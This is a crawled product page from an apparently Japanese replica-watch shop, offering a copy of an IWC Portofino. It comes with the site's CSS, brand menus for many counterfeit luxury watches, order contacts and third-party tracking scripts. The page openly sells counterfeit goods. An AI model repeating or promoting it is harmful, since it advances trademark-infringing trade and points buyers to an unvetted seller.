

--- FILE ---
content_type: text/html
request_url: http://www.ikebukuro777.org/watchesdetails/pr_4275.html
body_size: 16584
content:

<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>IWC ポルトフィーノ(クロコ革バンド) - 小売価格35,600円</title>
<meta name="keywords" content="IWC ポルトフィーノ(クロコ革バンド)" />
<meta name="description" content="IWC ポルトフィーノ(クロコ革バンド)の直販なので、市場の価格より10%安いです。品質が保証されています。" />
<meta name="robots" content="index,follow,noarchive"  />
<link rel="canonical" href="http://www.ikebukuro777.org/watchesdetails/pr_4275.html"  />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<link rel="stylesheet" href="/css/css.css" type="text/css"  />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>
</head>
<body>

<div id="all">
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5354046"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FtwyeIZni6MVnoO",ck:"3FtwyeIZni6MVnoO"})</script>   
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbff847013fe02aaa4328bdefe340a22";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    
    
    
<div id="header">
<div class="header2">
	  <div class="header2_1"><a href="http://www.ikebukuro777.org/"><img alt="池袋のスーパーコピー時計" src="/images/index9_02.jpg"/></a></div>
	  <div class="header2_2">
            
			 
<div class="header2_2_44">
        <form method="post" action="/products.asp" name="searchFormOKGO">
	 	        
<input type="submit" class="sub1" style=" padding-top:20px;" value="" />
           <input name="searchKey" type="text" class="txtbox1" value="" />
		   
		   
          <div style="display:none"><select name="searchType"><option value="proName">商品名</option><option value="proCode">商品品番</option></select></div>
		
        </form> 
   
			</div>
            
            <div class="header2_2_1"><a rel="nofollow" href="http://www.ikebukuro777.org/cart.asp"><img alt="買い物かご" title="買い物かご"  src="/images/shopping-cart.png"  /></a>

</div>
		
    </div>
    
	</div>
	
	<div class="nav">
	 <strong> <a href="http://www.ikebukuro777.org/" title="ホーム">ホーム</a></strong>
	<strong>  <a rel="nofollow" href="http://www.ikebukuro777.org/about.asp" title="会社概要">会社概要</a></strong>
    <strong><a href="http://www.ikebukuro777.org/goods/pop_1.html" title="新着入荷"><font color="#FF0000">新着入荷</font></a></strong>
	<strong><a href="http://www.ikebukuro777.org/hotproducts.asp" title="人気商品"><font color="#FF0000">人気商品</font></a></strong>
    <strong><a href="http://www.ikebukuro777.org/tellmes.asp" title="お問い合わせ">お問い合わせ</a></strong>
    <strong><a href="http://www.ikebukuro777.org/yamadanews.asp" title="時計情報">時計情報</a></strong>
	<strong> <a target="_blank" rel="nofollow" href="https://www.sagawa-exp.co.jp/" title="佐川便追跡">佐川便追跡</a></strong>


	</div><!-- /nav -->	
</div><!-- /header -->
<div id="middle">
    <div class="middle1">
	  <div class="middle1_left">
      <div class="left2_cp"><ul class="Categories">
		 <li class="cp1"> <img alt="会員登録" src="/images/index9_077.jpg" width="183" height="47" /></li>
          
                  
<form name='loginForm' action='/login.asp?dotype=logOK' method='post'>
		    
   <li class="cp22"><font style="padding-left:4px;"><input onClick="window.open('/reg.asp');"   name="会員登録" type="button" value="会員登録" style="width:80px;height:40px;margin-top:3px;"  />
           
              <input onClick="window.open('/login1.asp');" name="ログイン" type="button" value="ログイン" style="width:80px;height:40px;margin-top:3px;" /></font></li>
			  
	
		
			
		</form>
          
              
                 		  <li class="cp3"><img src="/images/index9_26.jpg" /></li> </ul>
<br />
</div>
<div class="left2_cptell">

<ul class="Categories">

		    
		
		 <li class="cptell"><a href="tel:05-3122-4492">05-3122-4492</a></li>
		 <li class="cptell"><a href="mailto:ikebukuro@vip.163.com">ikebukuro@vip.163.com</a></li>
</ul>
		   
       


</div>
<a rel="nofollow" href="https://line.me/ti/p/EUKZIX8abo"><img style="padding-top:3px;" alt="友達追加" width="183" height="101" src="/images/line.jpg"  /></a>

<div class="left2_cp"><ul class="Categories">
		  <li class="cp1"><img src="http://www.ikebukuro777.org/images/index9_07.jpg" width="183" height="47" /></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_1_1.html" title="ロレックスコピー時計">ロレックス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_90_1.html" title="オーデマピゲコピー時計">オーデマピゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_81_1.html" title="パテックフィリップコピー時計">パテックフィリップ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_16_1.html" title="パネライコピー時計">パネライ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_45_1.html" title="オメガコピー時計">オメガ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_24_1.html" title="ウブロコピー時計">ウブロ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_33_1.html" title="IWCコピー時計">IWC</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_30_1.html" title="ブライトリングコピー時計">ブライトリング</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_39_1.html" title="カルティエコピー時計">カルティエ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_136_1.html" title="リシャール·ミルコピー時計">リシャール·ミル</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_84_1.html" title="ヴァシュロンコンスタンタンコピー時計">ヴァシュロンコンスタンタン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_138_1.html" title="ジャガー·ルクルトコピー時計">ジャガー·ルクルト</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_99_1.html" title="タグホイヤーコピー時計">タグホイヤー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_141_1.html" title="グッチコピー時計">グッチ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_111_1.html" title="ブレゲコピー時計">ブレゲ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_42_1.html" title="ベル&ロスコピー時計">ベル&ロス</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_36_1.html" title="フランクミュラーコピー時計">フランクミュラー</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_48_1.html" title="ショパールコピー時計">ショパール</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_126_1.html" title="ロンジンコピー時計">ロンジン</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_133_1.html" title="チュードル コピー時計">チュードル </a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_96_1.html" title="ロジェ·デュブイコピー時計">ロジェ·デュブイ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_117_1.html" title="ピアジェコピー時計">ピアジェ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_93_1.html" title="ブルガリコピー時計">ブルガリ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_114_1.html" title="ランゲ＆ゾーネコピー時計">ランゲ＆ゾーネ</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_281_1.html" title="その他コピー時計">その他</a>

</span></li>
<li class="cp2"><span><a target="_parent"  href="http://www.ikebukuro777.org/goods/kind_142_1.html" title="時計工具コピー時計">時計工具</a>

</span></li>

	  <li class="cp3"><img src="/images/index9_26.jpg" /></li>
</ul></div>
	  </div><!-- /middle1_left -->
 <div class="middle1_right">
       

      
  <div class="my1">
		  <div class="my1_1">
		  <dl>
		    <dt>
			
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline; margin-left:20px; line-height:20px;"><a itemprop="item" href="http://www.ikebukuro777.org/"><span itemprop="name">池袋時計ホーム</span></a><meta itemprop="position" content="1" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_33_1.html"><span itemprop="name">IWCコピー</span></a><meta itemprop="position" content="2" /></li>
&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="http://www.ikebukuro777.org/goods/kind_185_1.html"><span itemprop="name">ポルトフィーノコピー</span></a><meta itemprop="position" content="3" /></li>&nbsp;&nbsp;<font color="#999999">></font>&nbsp;&nbsp;
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" style="display:inline"><a itemprop="item" href="#"><span itemprop="name" style="text-decoration:underline; color:#FF0000">日本国内で佐川便配達</span></a><meta itemprop="position" content="4" /></li>
</ol>
			
			</dt>
		  </dl>
		  </div>
		  <div class="my1_2">
		  <form method="post" name="Form1" action="/cart.asp?action=add">
		    <div class="my1_2_1">
            <div style="width:270px; height:270px;"><img  src="/Upload/middleImages/201492115623.jpg" alt="IWC ポルトフィーノ(クロコ革バンド)" width="270" height="270" border="0" style="border:#666666 1px solid;border-radius:5px;"/></div>
            
            <br /><br />
             
    	<a target="_parent" href="/watchesdetails/pr_4274.html"><img src="/images/buttons09.gif" /></a>

	
			 <a rel="nofollow" href="/showBig.asp?img=Upload/bigImages/201492115648.jpg"><img src="/images/buttons08.gif" border="0"  /></a> 
              
                 <a target="_parent" href="/watchesdetails/pr_4424.html"><img src="/images/buttons10.gif" /></a>

	
	      </div>
		  
			<div class="my1_2_2"><ul>
			  <li style="font-size:14px; font-weight:bold;">商 品 名：IWC ポルトフィーノ(クロコ革バンド)</li>
              <li></li>

			  <li>商品番号： 20140604124430</li>
			  <li>市場定価：<font style="text-decoration:line-through">41,832</font>円</li>
			  <li>小売価格： <font class="red1">35,600</font>円 </li>		  
              <li>在庫状況： 有り </li>
              <li>ポイント：<font color="#06fd93">1780</font></li>

              <li><font style="background-color:#F00">緊急連絡先:</font>&nbsp;&nbsp;ikebukuro@vip.163.com / <a href="tel:05-3122-4492">05-3122-4492</a> </li>
			  <li class="li1">購  入  数： <input style="width:30px; text-align:center" type="text" name="nums" class="txtbox3" value="1" onKeyPress="if(event.keyCode<45||event.keyCode>57) event.returnValue=false;" /> 個 </li>
			  <li class="li2"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></li>
			</ul>
			</div>
		  </div>
               	  		<div><a rel="nofollow" href="http://m.ikebukuro777.org/product_info.asp?id=4275"><img alt="スマホ版ページはここをクリックしてください" src="/images/iphoneweb.jpg" border="0" /></a></div>

		  <div class="my1_3">
		    <div class="right_3_1"> 
            <dl>
		    <dt style="padding-left:20px; padding-top:10px;">説明書</dt></dl></div>
			<div class="my1_3_2">
			<div style="line-height:35px; padding:10px 0 0 20px;">
			    <div style="line-height:35px;">
				<div><span style="font-family: Verdana;">ムーブ: 　JAPAN MIYOTA 9015AUTOMATIC　MOVEMENT搭載!毎秒８振動 ！毎時28800振動！</span></div>
<div><span style="font-family: Verdana;">素　材：　18Kイエローゴールドコーティング</span></div>
<div><span style="font-family: Verdana;">サイズ：　重量162g、ケース41㎜、ケース圧10.5㎜、ラグ幅20㎜</span></div>
<div><span style="font-family: Verdana;">風　防：　サファイヤクリスタル</span></div>
<div><span style="font-family: Verdana;">裏　蓋：　シースルーバック(硬質クリスタル採用)</span></div>
<div><span style="font-family: Verdana;">ベルト：　</span><span style="font-family: Verdana;">クロコ革バンド</span><span style="font-family: Verdana;">(ピンバックル搭載)</span></div>
<div><span style="font-family: Verdana;">刻　印：　Ref刻印、ベルト刻印、ムーブメント刻印、バックル刻印など</span></div></div>
				<p><img alt="ヒント" src="/images/ikeintroduce.jpg"  /><br/>
				<img alt="IWC ポルトフィーノ(クロコ革バンド)" src="/Upload/bigImages/201492115648.jpg"  /></p><br/>
                <div align="right"><input type="image" style="border-radius:5px;" src="/images/cartinfo.jpg"></div>			<input name="proid" type="hidden" value="4275" /></form>

                </div>
				</div>
				</div>
				
			
		</div>
	  </div><!-- /middle1_right -->
	  
	</div><!-- /middle1 -->
	
  </div><!-- /middle --><div id="footer" align="center">
    <div class="footer1"><a href="http://www.ikebukuro777.org/">スーパーコピー時計</a>   |        <a href="http://www.ikebukuro777.org/cwxw.asp" title="購入経験">購入経験</a>
    | <a href="http://www.ikebukuro777.org/ynewss.html" target="_parent">時計情報ynewss</a> | <a href="http://www.ikebukuro777.org/sitemap.xml" target="_parent">サイトマップ</a>   | <a href="http://www.ikebukuro777.org/goods/kind_16_1.html">パネライコピー</a> | <a href="http://www.ikebukuro777.org/goods/pop_1.html" target="_parent">池袋新着入荷</a> | <a href="http://www.ikebukuro777.org/sitemap.txt" target="_parent">SiteMap</a> |  <a href="http://www.ikebukuro777.org/goods/kind_1_1.html">ロレックスコピー</a></div>
<div class="footer2">
  <p>copyright&copy; 2008 - 2026 大型工場の<a href="http://www.ikebukuro777.org/"><font color="#666666">ブランド時計コピー</font></a>、ロレックス、パテックフィリップ、オーデマピゲ、オメガなどのレプリカ時計サイト！連絡先:05-3122-4492</p>
  <p></p>
</div>     



  </div><!-- /footer -->
  </div>
<!-- /all -->
</div>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ikebukuro777.org/css/css.css
body_size: 3587
content:
/* all webs by LYH @2011-12-14 */

@charset "utf-8"
/* CSS Document */

/*通用样式*/
#{margin:0; padding:0;}
.{margin:0; padding:0;}
html{margin:0; padding:0;}
div{margin:0; padding:0;}
body {background:#161616; font-family:"MS PGothic", Arial, "Hiragino Kaku Gothic ProN", "Osaka", sans-serif; font-size:13px; color:#fff; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,h7 {font-size:100%; margin:0; padding:0; font-weight:normal;display:inline}
p,blockquote,th,td{margin:0px; padding:0px;}
pre,dl,dt,dd{margin:0; padding:0;}
form{margin:0; padding:0; width:auto; height:auto; border:none;}
li,ol,ul{list-style-type:none; margin:0; padding:0;}
table{font-size:13px; color:#fff;}
input,textarea { font-size:12px; color:#494949; margin:0; padding:0;cursor:pointer; font-weight:bold}
fieldset,img {border:0; margin:0; padding:0;}
caption,th {text-align:left;}
a{text-decoration:none; color:#ffffff;}
a:hover{text-decoration:underline; color:#fff;}
span{margin:0; padding:0;}
strong {font-weight:bold; margin:0; padding:0;}
p{line-height:23px; margin:0; padding:0;}
em{font-style:normal;}
label{margin:0; padding:0; line-height:100%; width:auto; height:auto;}

/*----------------------------------所有部分------------------------------------------------*/
#all{width:1003px; height:auto; margin:0 auto; padding:0; position:relative; display:block; background:#2b2b2b;}
#header{width:1003px; height:auto; clear:both; overflow:hidden;}
#middle,#footer{width:974px; height:auto; margin:10px auto; clear:both; overflow:hidden;}


/*---------------------------------------------- 通用样式 --------------------------------------------*/

.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}

.hanggao20{line-height:20px;}
.hanggao21{line-height:21px;}
.hanggao22{line-height:22px;}
.hanggao23{line-height:23px;}
.hanggao24{line-height:24px;}
.hanggao25{line-height:25px;}

.red1{color:#FF0000; font-size:13px}
.red2{color:#fff;font-size:13px;}
.red3{color:#fff;font-size:13px; margin-top:6px;}

.box1{border:1px solid #CCCCCC;}
.box2{border-right:1px solid #CCCCCC;}

.txtbox1{width:300px; height:35px; line-height:18px; margin:35px 4px 0 0; padding:0; border-radius:10px; border:3px solid red; float:right;}
.txtbox2{width:80px; height:19px; line-height:19px; margin:0; padding:0; border:1px solid #969696;}
.txtbox3{width:30px; margin:0; padding:0; height:17px; line-height:17px; border:1px solid #CCCCCC;}

.sub1{width:100px; height:30px; text-align:center; border:0px solid #FFF; background:url(../images/index_06.jpg) center center no-repeat;border-radius:10px;   
margin:40px 0 0 0; padding:0; color:#BE3734; float:right}

/*---------------------------------------------- 首页样式 --------------------------------------------*/

/*---------------------------------------------- header样式 --------------------------------------------*/
.header2{width:1003px; height:77px; margin:0 auto; overflow:hidden;}
.header2_1{width:260px;float:left; padding-left:1px;height:77px;}
.header2_2{width:700px;float:right; padding:0 18px 0 0;height:77px;}
.header2_2_1{width:150px; height:auto; line-height:18px; padding:30px 0 0 0;  text-align:right;float:left;}
.header2_2_44{width:550px; height:auto; line-height:18px; padding:1px 0 0 0; clear:both; text-align:left;float:right;}
.header2_2_1 a:link{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:visited{color:#FFFFFF;text-decoration:none}
.header2_2_1 a:hover{color:#FFFFFF;text-decoration:underline}
.header2_2_1 a:active{color:#FFFFFF;text-decoration:none}
.header2_2_2{width:280px; height:22px; clear:both; padding-top:10px; float:right;}
.header2_2_2 span{width:auto; height:19px; line-height:5px; padding:0 9px 0 23px; display:block; float:right; background:url(../images/index_09.jpg) left center no-repeat;}

.nav{width:1003px; background:url(../images/index9_04.jpg) center top no-repeat; height:52px; margin:0 auto 2px auto; overflow:hidden; text-align:center;}
.nav strong{ padding:0; margin:0; font-size:12px; padding:0 20px;font-size:15px;}
.nav a{line-height:52px; margin:0; height:auto; width:auto; padding:0 0 0 17px; background:url(../images/index8nav_06.jpg) left center no-repeat; font-size:12px; color:#fff;font-size:15px;}
.nav a:hover{ color:#fff;font-size:15px;}
.banner1{width:980px; height:auto; padding:0 0 11px 0; margin:0 auto;}

/*---------------------------------------------- middle样式 --------------------------------------------*/
.middle1{width:974px; height:auto;}

.middle1_left{float:left; width:183px; height:auto;}


.left2_cp{width:183px; height:auto;font-size:14px; padding-top:10px;}
ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:auto;}
.left2_cp li.cp1{width:210px; height:47px; color:#fff; font-size:1px; line-height:0px; overflow:hidden; display:block; }


.left2_cptell{width:183px; height:auto;font-size:14px; padding-bottom:10px;background:url(../images/index9_07711.jpg) left bottom no-repeat;}

.left2_cptell li.cptell{width:210px; padding-left:43px;padding-top:30px; height:20px; color:#fff; font-size:13px; line-height:12px;  display:block; }
.left2_cp li.cp2{ display:block; padding:0; line-height:66px; width:175px; height:66px; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;font-weight:bold}
.left2_cp li.cp2 span{display:block; height:66px; line-height:66px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp2 span a{color:#FFFFFF; font-size:16px;}
.left2_cp li.cp2 span a:hover{color:#FFFFFF;}




.left2_cp li.cp5{ display:block; padding:0; width:175px; height:26px; line-height:26px; text-indent:2em; border-left:1px solid #AC8964; border-right:1px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_16.jpg) center bottom no-repeat;}
.left2_cp li.cp5 span{display:block; height:27px; line-height:27px; margin:0; padding:0 0 0 21px;}
.left2_cp li.cp5 span a{color:#FFFFFF;}
.left2_cp li.cp5 span a:hover{color:#FFFFFF;}


.left2_cp li.cp3{line-height:0px; height:8px; font-size:1px;padding:0 0 0 6px;}
.Categories li{position:relative; z-index:100000;}
.Categories ul{position:absolute;top:-0px;left:170px;width:183px;overflow:hidden; height:auto;display:none; }
.Categories ul li{display:block;  padding:0 0 0 0; height:29px;line-height:29px;background: #fff url(../images/index9_16.jpg) center no-repeat;}
.left2_cp li.cp22{ display:block; padding:0; width:174px; height:50px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cp222{ display:block; padding:0; width:174px; height:25px; line-height:25px; text-indent:3px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;font-size:13px;}

.left2_cp li.cp333{ display:block; padding:0; width:174px; height:49px;  border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; }

.left2_cp li.cpkd{ display:block; padding:0; width:174px; height:20px; border-left:1px solid #AC8964; border-right:2px solid #AC8964; margin:0 0 0 6px; background:url(../images/index9_1116.jpg) center bottom no-repeat;}
.left2_cp li.cpkd span{display:block; height:20px; line-height:20px; margin:0; padding:0 0 0 2px;}


.Categories ul li a{padding:0 0 0 12px;}
.Categories li:hover ul{display:block;WIDTH: 173px;HEIGHT: auto; OVERFLOW: hidden;}


.middle1_right{float:right; width:783px; height:auto;}

.banner0{width:783px; overflow:hidden; height:auto;}
.banner0_1{float:left;}
.banner0_2{float:right;}
.banner0 img{padding:1px; }

.right_1{background:url(../images/index8_08.jpg) no-repeat; width:785px; height:270px; margin:0 0 0 0; overflow:hidden;padding-top:10px;}
.right_1_1{ width:310px; height:125px; padding:28px 0 0 10px; line-height:20px; overflow:hidden; float:left;}
.right_1_2{ width:778px; height:210px;; padding:5px 0px 0 0; border:1px solid #736655;}
.right_1_2 li{line-height:22px; height:22px; width:auto;width:386px;float:left;}
.right_1_2 li span{display:block; float:left;text-indent:2em}
.right_1_2 li em{display:block; float:right;}
.right_1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_1 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}


.right_3{width:781px; height:auto; margin-top:10px; overflow:hidden;}
.right_3 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.right_3 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:left}
.right_3 dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;}
.right_3 dl dt span a:link{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.right_3 dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.right_3 dl dt span a:active{color:#F00;text-decoration:none}
.right_3 dl dd{display:block;}
.right_3 li{float:left; width:180px; text-align:center; line-height:22px; padding:5px 0 0 5px;}




.products1{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.products1 a:link{color:#FFFFFF;text-decoration:none}
.products1 a:visited{color:#FFFFFF;text-decoration:none}
.products1 a:hover{color:#FFFFFF;text-decoration:underline}
.products1 a:active{color:#FFFFFF;text-decoration:none}
.products1 li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

.productsly{margin:0; padding:0; display:block;width:974px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsly a:link{color:#FFFFFF;text-decoration:none}
.productsly a:visited{color:#FFFFFF;text-decoration:none}
.productsly a:hover{color:#FFFFFF;text-decoration:underline}
.productsly a:active{color:#FFFFFF;text-decoration:none}
.productsly li{float:left; width:235px; text-align:center; line-height:22px; padding:10px 0 0 20px;}

dd.products1_1{ display:block; line-height:0px; font-size:1px; height:6px; width:781px; overflow:hidden;}

.banner2{width:781px; height:auto; overflow:hidden; margin:0 0 10px 0; padding:0;}

/*-------------------------------  子页部分样式  ------------------------------------*/

.my1{width:781px; height:auto; overflow:hidden;}
.my1 dl dt{width:781px; display:block; height:27px; background:url(../images/index9_21.jpg) left center no-repeat;}
.my1 dl dt strong{display:block; padding:0 0 0 24px; line-height:27px; color:#fff; display:inline}
.my1 dl dt a:hover{color:#fff;text-decoration:underline}
.my1 dl dd{display:block;}
.my1 dl dd.my1_1{display:block; width:779px; height:auto; overflow:hidden;border:1px solid #915310; overflow:hidden; height:auto; border-top:0px solid #fff; border-bottom:0px solid #fff; margin:0; padding:0;}
.my1 dl dd.my1_2{display:block; line-height:0px; margin:0; padding:0; font-size:1px; height:6px; width:781px; overflow:hidden;}
.my1_1{height:27px;width:781px;font-size:12px; font-weight:bold;}
.my1_2{width:755px; margin:0 auto; overflow:hidden; height:auto; padding:15px 0;}
.my1_2_1{width:272px; float:left; height:auto; text-align:center; overflow:hidden;}
.img_1_4{border:1px solid #E6CEB8; padding:4px;}
.my1_2_2{float:left; width:460px;padding-left:15px; overflow:hidden; color:#FFF}
.my1_2_2 li{ line-height:35px; height:35px; border-bottom:1px dashed #CCCCCC; display:block;}
.my1_2_2 li.li1{ line-height:normal; width:auto; padding-top:9px; padding-bottom:9px; height:auto; border-bottom:1px dashed #CCCCCC;}
.my1_2_2 li.li2{ line-height:normal; width:auto; padding-top:15px; margin-left:300px; height:auto; border-bottom:0px dashed #CCCCCC;}

.my1_3{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_3_2{ width:781px; height:auto; overflow:hidden;}
.my1_3_2 p{line-height:40px;}
.my1_3_3{line-height:0px; font-size:0px; height:6px; overflow:hidden; width:781px;}

.my1_4{width:779px; overflow:hidden; height:auto; margin-top:9px; text-align:center;padding-top:10px;}

.my1_5{width:770px; overflow:hidden; height:35px; margin-top:9px; line-height:35px; text-align:right;}

.my1_pro{width:781px; overflow:hidden; height:auto; margin-top:9px;}
.my1_pro li{ float:left}
/*---------------------------------------------- footer样式 --------------------------------------------*/
#footer{background:url(../images/index9_28.jpg) center 10px no-repeat;}
.footer1{color:#FFF; width:974px; height:36px; line-height:36px; text-align:center; margin-top:10px;}
.footer1 a{ color:#FFF; padding:0 9px;}
.footer2{line-height:30px; color:#666666; text-align:center;}
.footer3{padding:8px 0; text-align:center;}

.fl{width:760px;padding-left:40px;}
.fl ul{width:760px;}
.fl ul li{width:170px;line-height:34px;background:url(../images/sc_bg.jpg) no-repeat;float:left;text-indent:20px;}
.fl ul li a{color:#FFF}

.pagewp {PADDING:2px 4px 2px 4px; MARGIN: 2px;text-align:right; margin-top:15px; margin-right:25px; margin-bottom:25px; font-size:19px;}

.pagewp A {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:link {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:visited {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;  TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp A:hover {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #f00;border:1px solid #666666
}
.pagewp A:active {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff; TEXT-DECORATION: none;border:1px solid #666666
}
.pagewp SPAN.first {
	 PADDING:2px 4px 2px 4px; MARGIN: 2px;COLOR: #fff;border:1px solid #666666
}
.pagewp SPAN.pages {
	 PADDING:2px 8px 2px 8px; MARGIN: 2px;BACKGROUND-COLOR: #9a560f;FONT-WEIGHT: bold;border:1px solid #666666
}

.products3{ line-height:24px; color:#FFF}
.products3 a:link{color:#FFFFFF;text-decoration:none}
.products3 a:visited{color:#FFFFFF;text-decoration:none}
.products3 a:hover{color:#FFFFFF;text-decoration:underline}
.products3 a:active{color:#FFFFFF;text-decoration:none}

.pw{width:253px;height:27px;}
.pw1{width:353px;height:27px;}
#content { border:#ac8964 1px dashed}
.tit{height:48px; overflow:hidden; text-align:left;width:237px; padding-top:5px;word-break: break-all;overflow-wrap: break-word;}
.xiangguan{width:142px;float:left;margin-top:10px; margin-bottom:10px;text-indent:10px;text-align:center;font-size:12px}
.price{padding-top:15px;padding-bottom:10px;}
.price a{padding-left:30px;text-decoration:underline}

.productsrq{margin:0; padding:0; display:block;width:779px;  overflow:hidden; height:auto; border-top:0px solid #fff;  color:#FFF}
.productsrq a:link{color:#FFFFFF;text-decoration:none}
.productsrq a:visited{color:#FFFFFF;text-decoration:none}
.productsrq a:hover{color:#FFFFFF;text-decoration:underline}
.productsrq a:active{color:#FFFFFF;text-decoration:none}
.productsrq li{float:left; width:210px; text-align:center; line-height:22px; padding:10px 0 0 20px;}
.titrq{height:44px; overflow:hidden; text-align:left;width:170px; padding-top:20px;}




.AAAAA{width:160px; height:160px; position:absolute; top:0px; left:0px;}
.AAAAA a:hover img{border:2px solid #47f4e2;}
.xsxs{background:url(../images/index9_231.jpg) no-repeat; width:974px; margin:10px auto; overflow:hidden;}

.xsxs dl dt span{display:block; padding:0 0 0 24px; line-height:27px; color:#fff;float:right;padding-right:5px;color:#00faf1}
.xsxs dl dt span a:link{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:visited{color:#FFFFFF;text-decoration:none}
.xsxs dl dt span a:hover{color:#FFFFFF;text-decoration:underline}
.xsxs dl dt span a:active{color:#F00;text-decoration:none}


